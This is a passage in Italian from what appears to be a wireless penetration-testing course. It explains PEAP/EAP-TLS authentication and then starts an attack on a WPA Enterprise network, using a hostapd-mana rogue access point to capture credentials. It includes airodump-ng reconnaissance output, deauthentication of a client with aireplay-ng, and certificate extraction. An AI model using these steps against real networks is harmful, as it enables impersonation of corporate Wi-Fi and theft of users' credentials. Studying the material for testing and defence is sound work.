
Figura 10: Risposta DH EAP-TLS
Ora è il turno del server di passare alle chiavi simmetriche.

Figura 11: Chiavi simmetriche EAP-TLS
Il client lo conferma nel frame 17, che conclude ora la configurazione riuscita del tunnel TLS, nonché la phase 1 o l'outer authentication.
Il frame successivo, 18, avvia l'inner authentication, nota anche come phase 2. Si estende su diversi frame, dove avviene l'autenticazione. Termina con il frame 26, che indica un'autenticazione riuscita.

Figura 12: EAP Success
Sebbene non possiamo vedere l'algoritmo scelto nell'inner authentication a causa della crittografia, il client era configurato per usare MS-CHAPv2. Questo è il tipo di inner authentication più comune all'interno di PEAP, in parte perché la combinazione è ben supportata dai sistemi operativi recenti.
All'interno di questo tunnel TLS, notiamo una sequenza familiare con l'identità EAP request/response e la challenge MS-CHAPv2 avvolta nei frame EAP.
Il motivo per cui è fatto così è che MS-CHAPv2 non è più un modo sicuro per autenticarsi sulle reti wireless senza alcuna protezione, poiché è stato rotto diversi anni fa. È avvolto in una sessione TLS per protezione, che sappiamo essere sicura grazie allo scambio di chiavi Diffie-Hellman.
Dopo questo EAP Success, il materiale di chiave è stato distribuito, e client e AP possono ora eseguire il 4-way handshake.

Figura 13: EAPOL
11.2. Attack
Prendiamoci un momento per riassumere il nostro attacco. Creeremo un rogue AP per corrispondere il più possibile alle impostazioni del nostro target. Useremo hostapd-mana per creare il rogue AP e corrispondere alle impostazioni del target. Questo ci aiuterà a catturare le credenziali, che crackaremo in seguito.
Avremo bisogno anche di freeradius, un server RADIUS open source. Non ne avremo bisogno per le sue capacità RADIUS, ma contiene script che ci aiuteranno a generare il certificato per hostapd-mana.
Sfrutteremo la misconfigurazione delle impostazioni di sicurezza nei dispositivi client, la mancanza di una corretta configurazione dei certificati sul server RADIUS, o entrambe.
Dopo aver messo la nostra interfaccia wlan0 in monitor mode, abbiamo ora un'interfaccia chiamata wlan0mon. Identificheremo il canale dell'AP target e raccoglieremo il suo ESSID e BSSID.
kali@kali:~$ sudo airodump-ng wlan0mon

...

CH  2 ][ Elapsed: 30 s ][ 1992-09-11 13:37 ][

 BSSID              PWR Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 FC:EC:DA:8F:2E:90  -40     639       19    1   2  300. WPA2 CCMP   MGT  Playtronics
 00:AB:E7:ED:E9:69  -84     104        0    0   11 54e.  WPA2 CCMP   PSK  whistler
 00:C7:0F:78:6D:2E  -84     104        0    0   7  54e.  WPA2 CCMP   PSK  mother
 04:53:45:60:34:52  -84     104        0    0   5  54e.  WPA2 CCMP   PSK  arbogast

 BSSID              STATION            PWR   Rate    Lost  Packets  Probes

 04:53:45:60:34:52  0D:09:6C:60:43:54  -69    0 - 1      0       35  FederalReserve, ATC, CoolidgeInstitute, CenturionBank
 FC:EC:DA:8F:2E:90  00:DC:FE:82:EF:06  -26   54 -54      0       31  Playtronics
Listato 1 - Comando e output di airodump-ng
Il nostro target è l'AP Playtronics che opera sul canale 2. Il suo BSSID è FC:EC:DA:8F:2E:90 e ha un client con indirizzo MAC 00:DC:FE:82:EF:06. La colonna AUTH mostra che l'AP ha un tipo di autenticazione MGT, il che significa WPA Enterprise.
Sebbene di solito non sia necessario, creeremo un certificato simile a quello del server RADIUS che l'AP fornisce ai suoi client.
Se saltiamo la creazione di nuovi certificati e riusiamo quelli che avevamo prima, dovremmo comunque verificare che siano validi e rigenerarli se non lo sono. La validità predefinita dei certificati è di 60 giorni dal momento in cui sono stati generati.
Possiamo verificare la validità usando openssl x509 -in CERT_FILENAME -noout -enddate dove CERT_FILENAME è il file .pem o .crt. Questo comando visualizzerà la data di scadenza del certificato.
Torniamo al nostro attacco. Successivamente, riavvieremo la cattura sullo stesso canale dell'AP. Questo è simile a quanto fatto quando crackavamo WPA-PSK. Salveremo i dati su disco come Playtronics-01.cap. Per ottenere il certificato, possiamo deautenticare un client. Lo faremo allo stesso modo che con un client WPA-PSK, usando aireplay-ng.
Quando il client si riconnette, rifarà l'autenticazione. Una volta che airodump-ng indica che abbiamo catturato un handshake, possiamo interrompere la cattura. Nella maggior parte dei casi, è presente un certificato. Otterremo il certificato dall'autenticazione enterprise avvenuta prima dell'handshake.
Possiamo ora disabilitare la monitor mode eseguendo sudo airmon-ng stop wlan0mon.
Dobbiamo aprire il file di cattura con Wireshark e individuare il frame del certificato server. Prima, possiamo usare il BSSID come filtro di visualizzazione per restringere l'AP. Aggiungere eap al filtro di visualizzazione mostrerà anche le autenticazioni complete. Per restringere rapidamente al certificato nel TLS handshake, possiamo aggiungere tls.handshake.type == 11, oppure tls.handshake.certificate, che mostrerà i frame esatti in cui viene fornito il certificato.
